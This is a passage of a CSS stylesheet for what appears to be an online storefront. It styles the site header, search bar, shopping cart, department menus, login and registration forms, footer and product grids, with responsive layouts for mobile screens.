  backface-visibility: hidden;
  transform-origin: 0 0;
  /* see note above */ }

.loading-spinner-wrapper div {
  box-sizing: content-box; }

#contentWrapper {
  min-height: 100vh;
  margin: 0 auto;
  max-width: 1440px; }

div#page {
  overflow: hidden;
  min-height: 100vh; }

div.header_wrapper_position {
  z-index: 1; }

#header {
  font-size: 0.875rem;
  z-index: 1; }
  #header::before {
    content: none; }
  #header #header-break {
    border-top: 2rem solid #c1531b; }
  #header .panelLinkSelected.selected {
    background: none;
    border: none; }

#headerRowLinks {
  background-color: #c1531b;
  margin-bottom: 0.75rem; }

#quickLinksBar {
  color: #fff;
  margin: 0 auto;
  max-width: 1440px; }
  #quickLinksBar .loginMenuDropdown {
    max-width: 400%;
    z-index: 103; }
  #quickLinksBar > li {
    border: none;
    font-weight: 600;
    position: relative; }
    #quickLinksBar > li > a {
      max-width: 100%;
      margin: 0px;
      margin: unset; }
      #quickLinksBar > li > a::after {
        content: "";
        background-color: #fff;
        height: 60%;
        right: 0;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        width: 1px; }
    @media (min-width: 320px) and (max-width: 992px) {
      #quickLinksBar > li:last-child {
        padding: 0px;
        padding: unset; } }
    #quickLinksBar > li:last-child > a::after {
      content: none !important; }
    #quickLinksBar > li > a#Header_GlobalLogin_signInQuickLink {
      margin: 0px;
      margin: unset; }
      @media (min-width: 320px) and (max-width: 992px) {
        #quickLinksBar > li > a#Header_GlobalLogin_signInQuickLink {
          padding: 0px;
          padding: unset; } }
      #quickLinksBar > li > a#Header_GlobalLogin_signInQuickLink svg {
        display: none; }
        @media (min-width: 320px) and (max-width: 992px) {
          #quickLinksBar > li > a#Header_GlobalLogin_signInQuickLink svg {
            display: block; } }
      @media (min-width: 320px) and (max-width: 992px) {
        #quickLinksBar > li > a#Header_GlobalLogin_signInQuickLink span {
          display: none; } }
    #quickLinksBar > li .panelLinkSelected.selected {
      border-radius: 0px;
      border-radius: unset;
      background: #ab4511; }
      @media (min-width: 320px) and (max-width: 992px) {
        #quickLinksBar > li .panelLinkSelected.selected {
          background: none; } }
  @media (min-width: 320px) and (max-width: 992px) {
    #quickLinksBar > li:not(.mobile-quick-links) {
      display: none; } }

#quickLinksButtonPanel.panelLinkSelected.selected {
  left: 0px;
  left: unset;
  background: none;
  border: none; }

#quickLinksButtonPanel .account-icon {
  display: none; }

@media (min-width: 320px) and (max-width: 992px) {
  #quickLinksButtonPanel .account-number {
    display: none; }
  #quickLinksButtonPanel .account-icon {
    display: block; } }

#quickLinksMenuArea.basicMenu {
  top: unset;
  right: unset;
  left: unset;
  bottom: unset;
  border-radius: 0px;
  border-radius: unset;
  right: 0;
  top: 100%;
  width: 15em; }
  @media (min-width: 320px) and (max-width: 992px) {
    #quickLinksMenuArea.basicMenu {
      width: 100vw; } }
  #quickLinksMenuArea.basicMenu h3 {
    background-color: #c1531b; }
  #quickLinksMenuArea.basicMenu ul > li {
    padding: 0px;
    padding: unset;
    border: none;
    color: #000; }
    #quickLinksMenuArea.basicMenu ul > li a {
      transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1); }
      #quickLinksMenuArea.basicMenu ul > li a:hover {
        color: #c1531b;
        text-decoration: none; }
    #quickLinksMenuArea.basicMenu ul > li:last-child {
      display: none; }

#accountNameAndNumber {
  display: none; }

@media (min-width: 320px) and (max-width: 992px) {
  #accountNameAndNumber {
    display: block;
    padding: 8px 8px 8px 0px; }
  #accountNameAndNumber:hover {
    color: #000 !important;
    cursor: default;
    pointer-events: none; }
  #accountNameAndNumber .account-number-mobile {
    position: relative;
    padding-left: 10px; }
  #accountNameAndNumber .account-name-mobile {
    position: relative;
    padding-right: 10px; }
  #accountNameAndNumber .account-name-mobile ::after {
    content: "";
    background-color: #000;
    height: 60%;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 1px; } }

#alreadySignedInHeaderWidget {
  height: max-content; }

#headerRow1 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  position: relative;
  max-width: 1440px;
  margin: 0 auto 0.75rem; }
  #headerRow1 > * {
    flex: 0 1 auto; }
  #headerRow1 .date {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: none;
    font-size: 1rem;
    font-weight: bold;
    left: auto;
    right: 5%; }
    @media (max-width: 992px) {
      #headerRow1 .date {
        display: none !important; } }

#logo {
  position: relative;
  width: 30%; }
  #logo > div:first-child {
    align-items: center;
    display: flex;
    justify-content: center;
    justify-content: flex-start;
    padding-left: 14px; }
    @media (min-width: 1281px) {
      #logo > div:first-child {
        padding-left: 21px; } }
    @media (min-width: 320px) and (max-width: 992px) {
      #logo > div:first-child {
        margin: 0px;
        margin: unset; } }
    #logo > div:first-child img {
      width: 16rem; }

#searchBarContainer {
  align-items: center;
  display: flex;
  justify-content: center;
  width: 55%; }

#searchBar {
  padding: 0px;
  position: relative;
  right: auto;
  top: auto;
  width: 100%; }
  #searchBar #searchBox {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    border-radius: 3em;
    flex-wrap: wrap;
    height: auto;
    justify-content: space-between; }
    #searchBar #searchBox > * {
      flex: 0 1 auto; }
    #searchBar #searchBox #filterSearchDropdown {
      color: #fff; }
    #searchBar #searchBox #searchFilterButton {
      background: #c1531b;
      border-radius: 3em 0 0 3em;
      border: none;
      font-size: 0.874rem;
      height: 100%;
      line-height: 2em;
      overflow: hidden;
      padding-left: 1em;
      text-align: center;
      text-overflow: ellipsis;
      white-space: nowrap;
      width: 12%; }
      #searchBar #searchBox #searchFilterButton:hover {
        text-decoration: none; }
      #searchBar #searchBox #searchFilterButton::after {
        content: none; }
      #searchBar #searchBox #searchFilterButton i {
        margin-left: 0.2em; }
      @media (min-width: 320px) and (max-width: 992px) {
        #searchBar #searchBox #searchFilterButton {
          border-right: 2px solid #c1531b;
          border-radius: unset; } }
    #searchBar #searchBox #searchFilterMenu.active {
      left: 0px; }
      @media (min-width: 320px) and (max-width: 740px) {
        #searchBar #searchBox #searchFilterMenu.active {
          width: 100%; } }
      @media (min-width: 601px) and (max-width: 900px) {
        #searchBar #searchBox #searchFilterMenu.active {
          display: block;
          width: 50%; } }
    #searchBar #searchBox #searchTermWrapper {
      align-items: center;
      display: flex;
      justify-content: center;
      right: 0px;
      right: unset;
      top: 0px;
      top: unset;
      height: auto;
      margin: 0px;
      padding: 0px;
      position: relative;
      width: 78%; }
      #searchBar #searchBox #searchTermWrapper > input {
        font-size: 100%; }
      @media (min-width: 320px) and (max-width: 992px) {
        #searchBar #searchBox #searchTermWrapper {
          padding: 0.5em 1em; } }
  #searchBar .submitButton {
    align-items: center;
    display: flex;
    justify-content: center;
    background: #c1531b;
    border-radius: 0 3em 3em 0;
    border: none;
    height: auto;
    margin: 0px;
    width: 7%; }
    #searchBar .submitButton::before {
      content: ""; }
    #searchBar .submitButton i {
      color: #fff;
      font-size: 1.6em; }

#searchDropdown {
  top: unset;
  right: unset;
  left: unset;
  bottom: unset;
  top: 100%;
  width: 100%;
  z-index: 1; }

#searchButton {
  position: relative;
  top: unset;
  right: unset;
  left: unset;
  bottom: unset;
  border: none;
  background: none;
  margin: 0px;
  margin: unset;
  width: auto;
  height: auto; }
  #searchButton::before {
    content: none; }

#miniCartContainer {
  align-items: center;
  display: flex;
  justify-content: center;
  position: relative;
  width: 15%; }

#MiniShoppingCart {
  width: 100%; }
  #MiniShoppingCart .lm-minicart-container {
    align-items: center;
    display: flex;
    justify-content: center;
    justify-content: flex-end;
    width: 100%; }
    #MiniShoppingCart .lm-minicart-container .cart-count-total .cart-count {
      font-size: 0.688rem;
      font-weight: 600; }
      #MiniShoppingCart .lm-minicart-container .cart-count-total .cart-count > span:nth-child(1) {
        border-right: 1px solid #000;
        padding-right: 0.4em; }
    #MiniShoppingCart .lm-minicart-container .cart-count-total .minishopcart_subtotal {
      font-size: 1rem;
      font-weight: 600; }
      #MiniShoppingCart .lm-minicart-container .cart-count-total .minishopcart_subtotal .subtotal_price {
        max-width: 110px;
        display: inline-block;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis; }
    #MiniShoppingCart .lm-minicart-container #widget_minishopcart {
      background: none;
      border: none !important;
      margin: 0px;
      position: relative; }
      #MiniShoppingCart .lm-minicart-container #widget_minishopcart > svg {
        width: 2.5em;
        height: 3em; }
      #MiniShoppingCart .lm-minicart-container #widget_minishopcart::before {
        content: none; }
      #MiniShoppingCart .lm-minicart-container #widget_minishopcart .fa-shopping-cart {
        font-size: 2rem; }
      #MiniShoppingCart .lm-minicart-container #widget_minishopcart .minishopcart_total {
        display: none; }
        @media (min-width: 320px) and (max-width: 992px) {
          #MiniShoppingCart .lm-minicart-container #widget_minishopcart .minishopcart_total {
            -moz-border-radius: 0.8em;
            -webkit-border-radius: 0.8em;
            align-items: center;
            background: #c1531b;
            border-radius: 50%;
            color: #ffffff;
            display: inline-flex;
            font-size: 0.82em;
            font-weight: 700;
            font-weight: bold;
            height: 19px;
            justify-content: center;
            margin-right: 5px;
            position: absolute;
            left: 50%;
            text-indent: 0;
            top: 7%;
            width: 19px; } }

#cartDropdown {
  border-top: 3px solid #c1531b; }

.products-with-no-image {
  padding: 0 !important;
  margin: 0 1em !important;
  display: flex;
  max-width: 100%;
  justify-content: space-between; }

#headerRow2 {
  background: none;
  border-bottom: 0.2em solid #c1531b;
  border-top: none;
  min-height: auto; }
  #headerRow2 > div[id^="drop_down"] {
    margin: 0 auto;
    max-width: 1440px; }

.header_organization_name {
  cursor: default;
  pointer-events: none;
  text-decoration: none; }
  .header_organization_name > strong {
    font-weight: 800; }

#departmentsMenu {
  font-size: 1.125rem;
  margin: 0 17px; }
  @media (min-width: 1281px) {
    #departmentsMenu {
      margin: 0 22px; } }
  #departmentsMenu > li {
    padding-bottom: 0.3em; }
    #departmentsMenu > li.hidden {
      position: relative;
      visibility: visible; }
    @media (min-width: 1024px) and (max-width: 1280px) {
      #departmentsMenu > li:last-child .departmentMenu {
        left: -57%; } }
    #departmentsMenu > li .departmentButton {
      align-items: center;
      display: flex;
      justify-content: center;
      background: none;
      border: none;
      margin-top: 0px;
      margin-top: unset; }
      #departmentsMenu > li .departmentButton > span {
        border: none;
        height: auto;
        max-width: 20em;
        padding-right: 0.46em; }
      @media (min-width: 320px) and (max-width: 992px) {
        #departmentsMenu > li .departmentButton {
          display: none; } }
    #departmentsMenu > li:first-child .departmentButton > span {
      padding-left: 0px; }
  #departmentsMenu .departmentButton.selected > span {
    border: none; }
  @media (min-width: 320px) and (max-width: 992px) {
    #departmentsMenu {
      display: none; }
      #departmentsMenu.active {
        background-color: #ffffff;
        border-radius: 0 0 4px 4px;
        border-top: 3px solid #c1531b;
        border: 1px solid #c9cece;
        color: #404040;
        display: block;
        font-size: 12px;
        left: 0;
        list-style: none;
        margin: 0;
        padding: 0 15px 15px 15px;
        position: absolute;
        right: 0;
        top: 100%;
        width: 100vw;
        z-index: 1; }
      #departmentsMenu > li {
        display: block; } }

@media only screen and (min-width: 1170px) {
  .widthPdp {
    max-width: 511px; } }

.wrapPdp {
  overflow-wrap: anywhere; }

@media (min-width: 320px) and (max-width: 992px) {
  .departmentMenu {
    border: 0px;
    border: unset;
    margin: 0px;
    margin: unset;
    padding: 0px;
    padding: unset;
    display: block;
    position: relative;
    top: auto;
    width: auto; }
    .departmentMenu > .header {
      position: relative; }
      .departmentMenu > .header > .toggle {
        align-items: center;
        display: flex;
        justify-content: center;
        margin: 0px;
        margin: unset;
        padding: 0px;
        padding: unset;
        font-family: monospace;
        height: 100%;
        position: absolute;
        right: 3%;
        top: 50%;
        transform: translateY(-50%);
        width: 5%; }
        .departmentMenu > .header > .toggle > svg {
          transform: rotateZ(270deg);
          transition: all 0.3s ease; }
        .departmentMenu > .header > .toggle.selected > svg {
          transform: rotateZ(360deg); } }

@media (min-width: 1025px) {
  .departmentMenu {
    border-top: 3px solid #c1531b;
    z-index: 20; } }

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .departmentMenu {
    border-top: 3px solid #c1531b;
    z-index: 20; } }

.departmentMenu > .header {
  border-bottom: 2px solid #c1531b; }
  .departmentMenu > .header > .link {
    text-transform: uppercase;
    color: #000; }

#departmentsMenu > li .departmentButton > span {
  text-transform: uppercase; }

.categoryList > li {
  width: 100%; }
  .categoryList > li > a {
    color: #000; }

@media (min-width: 320px) and (max-width: 992px) {
  .categoryList {
    display: none; } }

.slicknav_icon-bar {
  display: block;
  width: 20px;
  height: 2px;
  border-radius: 3px;
  margin-bottom: 4px;
  background-color: #000; }

#departmentsButton > span {
  padding: 0px;
  padding: unset;
  height: auto; }

@media (min-width: 320px) and (max-width: 992px) {
  #departmentsButton {
    align-items: center;
    display: flex;
    justify-content: center;
    justify-content: flex-start;
    max-width: max-content;
    margin: 0.5em; } }

[class^="mobile-breaker"] {
  display: none; }
  @media (min-width: 320px) and (max-width: 992px) {
    [class^="mobile-breaker"] {
      display: block; } }

.mobile-breaker-12 {
  width: 12%; }

@media (min-width: 320px) and (max-width: 992px) {
  #header {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
    border-bottom: 2px solid #c1531b;
    margin-bottom: 3.5em; }
    #header > * {
      flex: 0 1 auto; }
    #header #headerRowLinks {
      background: none;
      order: 3;
      width: 10%;
      position: relative;
      margin-bottom: 0; }
      #header #headerRowLinks #quickLinksBar {
        align-items: center;
        display: flex;
        justify-content: center;
        height: 100%; }
        #header #headerRowLinks #quickLinksBar > li:last-child {
          position: static; }
          #header #headerRowLinks #quickLinksBar > li:last-child .GlobalLoginWidgetAlt.active {
            position: absolute;
            top: 100%;
            width: 100vw;
            right: 0%; }
            #header #headerRowLinks #quickLinksBar > li:last-child .GlobalLoginWidgetAlt.active .loginMenuDropdown {
              width: 100vw;
              border-radius: 0px;
              border-radius: unset; }
    #header #headerRow1 {
      margin: 0px;
      margin: unset;
      order: 2;
      width: 80%; }
      #header #headerRow1 #logo {
        width: 64%; }
        #header #headerRow1 #logo img {
          max-width: 100%; }
      #header #headerRow1 #searchBarContainer, #header #headerRow1 #miniCartContainer {
        width: 12%; }
      #header #headerRow1 #searchBar {
        padding: 0px;
        padding: unset;
        border: 2px solid #c1531b;
        left: -12.5%;
        position: absolute;
        top: 100%;
        width: 100vw; }
        #header #headerRow1 #searchBar #searchBox {
          border-radius: 0px;
          border-radius: unset;
          border: none; }
          #header #headerRow1 #searchBar #searchBox #searchFilterButton {
            display: block;
            width: 15%; }
          #header #headerRow1 #searchBar #searchBox #searchTermWrapper {
            width: 75%; }
      #header #headerRow1 .submitButton {
        border-radius: 0px;
        border-radius: unset;
        width: 10%; }
      #header #headerRow1 #MiniShoppingCart {
        width: 100%; }
        #header #headerRow1 #MiniShoppingCart .lm-minicart-container .cart-count-total {
          display: none; }
        #header #headerRow1 #MiniShoppingCart .lm-minicart-container #widget_minishopcart {
          margin: auto;
          overflow: visible;
          width: auto; }
          #header #headerRow1 #MiniShoppingCart .lm-minicart-container #widget_minishopcart svg {
            margin: auto;
            height: 100%;
            width: 1.5rem; }
      #header #headerRow1 [aria-describedby="quick_cart_container"] {
        left: -12.5% !important;
        width: 100vw !important; }
    #header #headerRow2 {
      border: none;
      margin: 0px;
      margin: unset;
      order: 1;
      width: 10%;
      align-items: center;
      display: flex;
      justify-content: center; } }

@media (min-width: 320px) and (max-width: 480px) {
  #header {
    margin: 0.25em 0; } }

.account-display-page #headerRow1,
.register-online-page #headerRow1,
.forget-password-page #headerRow1,
.password-reset-display #headerRow1 {
  margin: 1em auto; }
  .account-display-page #headerRow1 .date,
  .register-online-page #headerRow1 .date,
  .forget-password-page #headerRow1 .date,
  .password-reset-display #headerRow1 .date {
    display: block; }

.account-display-page #headerRowLinks,
.account-display-page #searchBarContainer,
.account-display-page #miniCartContainer,
.account-display-page #departmentsMenu,
.register-online-page #headerRowLinks,
.register-online-page #searchBarContainer,
.register-online-page #miniCartContainer,
.register-online-page #departmentsMenu,
.forget-password-page #headerRowLinks,
.forget-password-page #searchBarContainer,
.forget-password-page #miniCartContainer,
.forget-password-page #departmentsMenu,
.password-reset-display #headerRowLinks,
.password-reset-display #searchBarContainer,
.password-reset-display #miniCartContainer,
.password-reset-display #departmentsMenu {
  display: none; }

.account-display-page #headerRow2,
.register-online-page #headerRow2,
.forget-password-page #headerRow2,
.password-reset-display #headerRow2 {
  margin: 0px;
  margin: unset;
  border: 1em solid #c1531b; }

.GlobalLoginWidgetAlt.active #Header_GlobalLogin_signInDropdown {
  left: auto;
  right: 0;
  top: 100%; }

.label {
  display: block; }

.loginMenuDropdown, .logon-user-form {
  border-radius: 0px;
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1); }
  .loginMenuDropdown .icon, .logon-user-form .icon {
    background: #c1531b;
    display: inline-block;
    margin-right: 1em;
    padding: 3px; }
    .loginMenuDropdown .icon svg, .logon-user-form .icon svg {
      display: block;
      fill: #fff;
      margin: auto; }
  .loginMenuDropdown .userlogon-form-title, .loginMenuDropdown .paymyinvoice-form-title, .logon-user-form .userlogon-form-title, .logon-user-form .paymyinvoice-form-title {
    align-items: center;
    display: flex;
    justify-content: center;
    justify-content: flex-start;
    width: 100%; }
    .loginMenuDropdown .userlogon-form-title .form-title, .loginMenuDropdown .paymyinvoice-form-title .form-title, .logon-user-form .userlogon-form-title .form-title, .logon-user-form .paymyinvoice-form-title .form-title {
      font-weight: bold; }
  .loginMenuDropdown .userform-content, .logon-user-form .userform-content {
    display: none; }
  .loginMenuDropdown .userform-content, .loginMenuDropdown .footer, .logon-user-form .userform-content, .logon-user-form .footer {
    border-top: 1px solid #BFBFBF;
    margin-top: 1em;
    padding: 1em 0 0 0; }
  .loginMenuDropdown .footer.register, .logon-user-form .footer.register {
    display: block; }
  .loginMenuDropdown .footer, .logon-user-form .footer {
    align-items: center;
    display: flex;
    justify-content: center; }
    .loginMenuDropdown .footer .register-btn-wrapper, .logon-user-form .footer .register-btn-wrapper {
      align-items: center;
      display: flex;
      justify-content: center;
      justify-content: flex-start; }
      .loginMenuDropdown .footer .register-btn-wrapper .button_text, .logon-user-form .footer .register-btn-wrapper .button_text {
        padding: 0px;
        padding: unset;
        width: auto; }
    .loginMenuDropdown .footer .contact-us-btn-wrapper, .logon-user-form .footer .contact-us-btn-wrapper {
      align-items: center;
      display: flex;
      margin-top: 10px; }
    .loginMenuDropdown .footer a, .logon-user-form .footer a {
      background: none;
      border: none;
      width: auto; }
    .loginMenuDropdown .footer .icon, .logon-user-form .footer .icon {
      background: #0079c1; }
  .loginMenuDropdown .button_primary .button_text, .logon-user-form .button_primary .button_text {
    font-size: 1em; }

.loginMenuDropdown .paymyinvoice-form-title {
  display: none; }
  @media (min-width: 320px) and (max-width: 767px) {
    .loginMenuDropdown .paymyinvoice-form-title {
      display: block;
      margin-bottom: 1em; } }

.button_primary {
  cursor: pointer; }

.rememberme-forgotpass {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 1em;
  height: 2em; }
  .rememberme-forgotpass > * {
    flex: 0 1 auto; }
  .rememberme-forgotpass .field.checkbox {
    align-items: center;
    display: flex;
    justify-content: center;
    margin: 0px;
    margin: unset;
    padding: 0px;
    padding: unset;
    width: auto; }

.lm-logonform {
  width: 100%; }
  .lm-logonform [name="logonId"], .lm-logonform [name="logonPassword"] {
    width: 100%; }
  .lm-logonform .field .label {
    color: #c1531b;
    margin-bottom: 0.5em; }

.button_primary, .button_secondary {
  background: #c1531b;
  border: 1px solid #c1531b;
  color: #fff !important;
  vertical-align: baseline;
  width: auto; }
  .button_primary:hover, .button_secondary:hover {
    background: #ab4511; }
  .button_primary .button_text, .button_secondary .button_text {
    font-size: 1rem;
    border: none; }

.button_secondary {
  vertical-align: middle; }
  .button_secondary.actionButton {
    background: transparent;
    border: none; }

input[type=button].button_primary,
input[type=submit].button_primary,
a.button_primary {
  margin-top: 0.7em;
  padding: 0.5rem 0.75rem; }

.link_primary {
  color: #c1531b;
  font-weight: bold; }
  .link_primary:hover {
    text-decoration: underline; }

.color_primary {
  color: #c1531b !important; }

.userlogon-form-container {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  justify-content: space-around;
  margin: 2rem 0;
  width: 100%; }
  .userlogon-form-container > * {
    flex: 0 1 auto; }
  .userlogon-form-container .lm-userlogon {
    align-items: center;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    width: 45%; }
    .userlogon-form-container .lm-userlogon > div {
      width: 82%; }
    @media (min-width: 320px) and (max-width: 992px) {
      .userlogon-form-container .lm-userlogon {
        display: none; } }
  .userlogon-form-container .sign_in_registration {
    margin: 0px;
    margin: unset;
    right: 0px;
    right: unset;
    top: 0px;
    top: unset;
    background: none;
    border: none;
    box-shadow: none;
    position: relative;
    width: 45%; }
    .userlogon-form-container .sign_in_registration .userform-content {
      display: block; }
    .userlogon-form-container .sign_in_registration .lm-logonform {
      width: 60%; }
    @media (min-width: 320px) and (max-width: 992px) {
      .userlogon-form-container .sign_in_registration {
        width: 90%; }
        .userlogon-form-container .sign_in_registration .lm-logonform {
          width: 100%; } }

.account-display-page .userlogon-form-title, .account-display-page .paymyinvoice-form-title {
  margin-bottom: 1em; }

.account-display-page .rememberme-forgotpass {
  margin: 1em 0; }

.account-display-page .Login_New_Txt {
  color: #c1531b; }

.account-display-page .form-title {
  font-size: 1rem; }

.userform-content {
  font-size: 12px;
  font-weight: bold; }
  .userform-content h2 {
    font-size: 1rem;
    margin-bottom: 0.5em; }

#footer {
  text-align: 0px;
  text-align: unset;
  background: none;
  background-color: #1c3d6a;
  padding: 0px;
  color: #fff;
  font-size: 0.75rem; }
  #footer > #footerContent {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    flex-direction: column;
    margin: 0 auto;
    max-width: 1440px; }
    #footer > #footerContent > * {
      flex: 0 1 auto; }

#footerRowTop {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  justify-content: space-between;
  margin: 1em;
  font-weight: 600; }
  #footerRowTop > * {
    flex: 0 1 auto; }
  @media (min-width: 320px) and (max-width: 992px) {
    #footerRowTop {
      align-items: center;
      flex-direction: column; } }

#WC_CachedFooterDisplay_div_2 {
  padding: 5px 0px; }
  #WC_CachedFooterDisplay_div_2 span {
    border-right: 1px solid #fff;
    display: inline-block;
    padding: 0px 10px;
    text-align: right;
    vertical-align: middle; }
  @media (min-width: 320px) and (max-width: 992px) {
    #WC_CachedFooterDisplay_div_2 {
      text-align: center; } }

#WC_CachedFooterDisplay_div_2 span.separator-false {
  border-right: none; }

a.underLineClass:hover {
  text-decoration: underline; }

#footerRow1 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  margin: 0 1em;
  font-weight: 700; }
  #footerRow1 > * {
    flex: 0 1 auto; }
  #footerRow1 .section {
    list-style: none;
    margin-right: 40px; }
    #footerRow1 .section li {
      margin: 15px 0px; }
  @media (min-width: 320px) and (max-width: 992px) {
    #footerRow1 {
      display: none; } }

.social-media-elements p span {
  display: none; }
  @media (min-width: 320px) and (max-width: 992px) {
    .social-media-elements p span {
      display: block;
      margin: 0.6em 0;
      text-align: center; } }

.social-media-elements_box a {
  margin: 0px 5px; }
  .social-media-elements_box a span {
    display: inline-block; }

#WC_UserPasswordUpdateForm_div_1 .myaccount_header {
  border: none;
  background-color: #cbdfed; }

form[name=SelectAccountForm] {
  margin-top: 2em; }

.button_footer_container {
  background-color: #e5e5e5;
  border: 1px solid #e5e5e5;
  box-sizing: border-box;
  padding: 10px; }

#container_11101 {
  padding: 0px;
  padding: unset; }

#widgetHeaderRow {
  background-color: #f2f2f2;
  margin: 0px 0.75rem 0 0; }
  @media (min-width: 320px) and (max-width: 992px) {
    #widgetHeaderRow {
      display: none; } }

#departmentsMenuWidget {
  font-size: 0.874rem;
  list-style: none;
  padding: 0px; }
  #departmentsMenuWidget li .header {
    background-color: #1c3d6a;
    padding: 0.4em 1em;
    box-sizing: border-box;
    font-weight: 600;
    color: #fff;
    font-weight: 800;
    padding: 0.4em 14px; }
  #departmentsMenuWidget li .nav-categoryList {
    padding-top: 0px;
    padding-top: unset;
    padding: 0px;
    padding: unset;
    list-style: none;
    font-weight: 400;
    color: #000; }
    #departmentsMenuWidget li .nav-categoryList > li {
      padding: 0.25em 1em; }
      #departmentsMenuWidget li .nav-categoryList > li > a {
        display: inline-block;
        width: 100%; }
      #departmentsMenuWidget li .nav-categoryList > li:hover {
        background: #e3e3e3; }
    #departmentsMenuWidget li .nav-categoryList li:last-child {
      margin-bottom: 1.5em; }
  #departmentsMenuWidget li:last-child .nav-categoryList {
    padding-bottom: 0.1em; }

.col3 {
  width: 20%; }
  @media (min-width: 320px) and (max-width: 992px) {
    .col3 {
      width: 100%; } }

.col9 {
  width: 80%; }
  @media (min-width: 320px) and (max-width: 992px) {
    .col9 {
      width: 100%; } }

@media (min-width: 320px) and (max-width: 992px) {
  .col8 {
    width: 100%; } }

.col1 {
  width: 12.3333%; }

.recommendation-wrapper {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  gap: 0 0.75rem;
  justify-content: space-between; }
  .recommendation-wrapper > div {
    margin-bottom: 1em; }
    @media (min-width: 320px) and (max-width: 767px) {
      .recommendation-wrapper > div {
        width: calc(50% - 10px) !important; } }
    @media (min-width: 768px) and (max-width: 1024px) {
      .recommendation-wrapper > div {
        width: calc(33% - 10px) !important; } }
    .recommendation-wrapper > div > div .product_image > a {
      height: 150px; }
      .recommendation-wrapper > div > div .product_image > a > img {
        max-height: 150px; }

.catPos {
  background: none;
  border: none;
  transition: all 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  width: 100%; }
  .catPos:hover .container {
    background: #133159; }
  .catPos .container {
    background: #1c3d6a;
    border-radius: 7px; }
    .catPos .container .product_group_name {
      color: #fff;
      font-size: 0.875rem;
      font-weight: 400;
      height: 50px;
      display: flex;
      align-items: center;
      text-align: center;
      justify-content: center; }
      .catPos .container .product_group_name:hover {
        text-decoration: none; }

.myaccount_header {
  border: none;
  background: #cbdfed;
  padding: 6px; }

#box .content_header {
  background: #e5e5e5; }

#questions {
  margin-top: 2rem; }
  #questions .warning {
    color: red;
    margin-left: -4px; }
  #questions ul {
    padding: 0px;
    padding: unset;
    margin: 0px;
    margin: unset;
    list-style: none; }
    #questions ul > li {
      padding: 0.3em; }
      #questions ul > li input[type="checkbox"] {
        margin-right: 1em; }
  #questions .additional_info_form_div, #questions .additional_info_equipment_div {
    display: flex; }
    #questions .additional_info_form_div > div, #questions .additional_info_equipment_div > div {
      width: 30%; }
    @media (min-width: 320px) and (max-width: 992px) {
      #questions .additional_info_form_div, #questions .additional_info_equipment_div {
        align-items: center;
        flex-direction: column; }
        #questions .additional_info_form_div > div, #questions .additional_info_equipment_div > div {
          width: 90%; } }
  #questions .checkbox-container-header {
    position: relative;
    margin-bottom: 1em; }
    #questions .checkbox-container-header > svg {
      display: none; }
    @media (min-width: 320px) and (max-width: 992px) {
      #questions .checkbox-container-header > svg {
        display: block;
        position: absolute;
        right: 3%;
        top: 50%;
        transform: translateY(-50%); } }
    @media (min-width: 320px) and (max-width: 992px) {
      #questions .checkbox-container-header > span:not(.warning) {
        display: inline-block;
        width: 90%; } }

.sign_in_registration {
  margin: 0px;
  margin: unset;
  max-width: 100%; }

.userSignUp-form-container {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  justify-content: space-around;
  margin-bottom: 1.5em; }
  .userSignUp-form-container > * {
    flex: 0 1 auto; }

.lm-userSignUp {
  margin: 1em;
  margin-right: 0px; }
  .lm-userSignUp img {
    max-width: 100%; }
  @media (min-width: 320px) and (max-width: 992px) {
    .lm-userSignUp {
      display: none; } }

.registration-form form {
  padding-left: 0.6em;
  width: 90%; }
  .registration-form form > .field-group {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    justify-content: space-between;
    flex-wrap: wrap; }
    .registration-form form > .field-group > * {
      flex: 0 1 auto; }
    .registration-form form > .field-group .form-field {
      width: 45%; }
  .registration-form form .form-field {
    margin: 0.2em 0; }
  .registration-form form .form-field__label {
    margin-bottom: 0.4em; }
    .registration-form form .form-field__label label::after {
      content: '*';
      color: #ff0000; }
  .registration-form form .input_field {
    width: 100%; }

.regform_footer_container {
  box-sizing: border-box;
  margin: 1em 0; }
  .regform_footer_container > .button_primary {
    border: none;
    background: none;
    background-color: #c1531b; }
    .regform_footer_container > .button_primary .button_text {
      border: none;
      color: white;
      font-size: 14px;
      height: 28px; }

.category_heading {
  color: #1c3d6a; }
  @media (min-width: 320px) and (max-width: 992px) {
    .category_heading {
      text-align: center; } }

.horizontal-divider {
  width: 100%;
  display: block;
  background-color: #1c3d6a;
  height: 1px;
  margin: 1em 0; }

.validation-error {
  color: #ff0000;
  font-size: 14px;
  transition: all 0.3s ease; }

input.validation-error, select.validation-error {
  border-color: #ff0000;
  color: #000; }

.alert-container {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
  flex-direction: column;
  align-items: center;
  margin: 60px 0px; }
  .alert-container > * {
    flex: 0 1 auto; }

.submit-success__icon {
  width: 65px;
  height: 65px;
  margin-bottom: 32px; }

.nav-container {
  margin: 1em 0; }
  .nav-container > .icon {
    background: #c1531b;
    display: inline-block;
    padding: 4px;
    padding-bottom: 0px; }
    .nav-container > .icon svg {
      fill: #fff; }
  .nav-container > .home-page__link {
    color: #c1531b;
